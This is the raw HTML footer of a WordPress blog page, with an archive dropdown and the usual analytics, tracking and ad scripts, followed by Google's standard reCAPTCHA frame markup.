	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CRj01dr_MFaNkeOIVnt7MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769971830202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>